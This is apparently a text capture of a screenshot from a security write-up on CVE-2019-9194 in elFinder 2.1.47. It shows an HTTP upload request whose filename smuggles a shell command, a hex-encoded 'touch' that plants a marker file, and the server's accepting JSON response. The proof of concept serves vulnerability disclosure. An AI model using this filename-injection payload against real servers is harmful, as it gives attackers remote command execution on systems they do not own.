 https://www.secsignal.org/en/news/cve-2019-9194-triggering-and-exploiting
90%
MENÚ
SECURITYSIGNAL
1 test.jpeg;touch $(echo -n 2e2e2f66696c65732f70776e6564|xxd -p -r);echo rce.jpeg
Request
Raw Params Headers Hex
POST /elFinder-2.1.47/php/connector.minimal.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/elFinder-2.1.47/elfinder.html
Content-Length: 4025
Content-Type: multipart/form-data;
boundary=---------------------------14200848261165709425906473055
Cookie: shortest-last-redirect-time=1500074341246; _ga=GA1.1.1537606638.1500074341;
shortest-last-pop-under=1500074352780; PHPSESSID=3uma7cjslir4q8ma596f7oikv2
Connection: close
-----------------------------14200848261165709425906473055
Content-Disposition: form-data; name="reqid"
169364dce22279
-----------------------------14200848261165709425906473055
Content-Disposition: form-data; name="cmd"
upload
-----------------------------14200848261165709425906473055
Content-Disposition: form-data; name="target"
l1_Lw
-----------------------------14200848261165709425906473055
Content-Disposition: form-data; name="upload[]"; filename="test.jpeg;touch $(echo -n
2e2e2f66696c65732f70776e6564|xxd -p -r);echo rce.jpeg"
Content-Type: image/jpeg
JFIF Compressed by jpeg-recompress
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Date: Thu, 28 Feb 2019 23:04:38 GMT
Server: Apache/2.4.25 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=ph6pk4t10odp1r2l51hrffjn61; path=/
Content-Length: 1967
Connection: close
Content-Type: application/json; charset=utf-8
{"added":[{"isowner":false,"ts":1551395078,"mime":"image\/jpeg","read":1,"write":1,"size":
"3256","hash":"l1_dGVzdC5qcGVnO3RvdWNoICQoZWNobyAtbiAyZTJlMmY2NjY5NmM2NTczMmY3MDc3NmU2NTY0
fHh4ZCAtcCAtcik7ZWNobyByY2UuanBlZw","name":"test.jpeg;touch $(echo -n
2e2e2f66696c65732f70776e6564|xxd -p -r);echo
rce.jpeg","phash":"l1_Lw","tmb":1,"url":"\/elFinder-2.1.47\/php\/..\/files\/test.jpeg%3Bto
uch%20%24%28echo%20-n%202e2e2f66696c65732f70776e6564%7Cxxd%20-p%20-r%29%3Becho%20rce.jpeg"
}],"removed":[],"changed":[{"isowner":false,"ts":1551394996,"mime":"directory","read":1,"w
rite":1,"size":0,"hash":"l1_Lw","name":"files","rootRev":"","options":{"path":"","url":"\/
elFinder-2.1.47\/php\/..\/files\/","tmbUrl":"\/elFinder-2.1.47\/php\/..\/files\/.tmb\/","d
isabled":["chmod"],"separator":"\/","copyOverwrite":1,"uploadOverwrite":1,"uploadMaxSize":
9223372036854775807,"uploadMaxConn":3,"uploadMime":{"firstOrder":"deny","allow":["image\/x
-ms-bmp","image\/gif","image\/jpeg","image\/png","image\/x-icon","text\/plain"],"deny":["a
ll"]},"dispInlineRegex":"^(?:(?:video|audio)|image\/(?!.+\\+xml)|application\/(?:ogg|x-mpe
gURL|dash\\+xml)|(?:text\/plain|application\/pdf)$)","jpgQuality":100,"archivers":{"create
":["application\/x-tar","application\/x-gzip","application\/x-bzip2","application\/x-xz",
"application\/zip","application\/x-rar","application\/x-7z-compressed"],"extract":["applic
ation\/x-tar","application\/x-gzip","application\/x-bzip2","application\/x-xz","applicatio
n\/zip","application\/x-rar","application\/x-7z-compressed"],"createext":{"application\/x-t
ar":"tar","application\/x-gzip":"tgz","application\/x-bzip2":"tbz","application\/x-xz":"xz
","application\/zip":"zip","application\/x-rar":"rar","application\/x-7z-compressed":"7z"}
},"uiCmdMap":[],"syncChkAsTs":1,"syncMinMs":10000,"i18nFolderName":0,"tmbCrop":1,"substitu
teImg":true,"onetimeUrl":false,"trashHash":"t1_Lw","csscls":"elfinder-navbar-root-local"},
"volumeid":"l1_","locked":1,"isroot":1,"phash":""}]}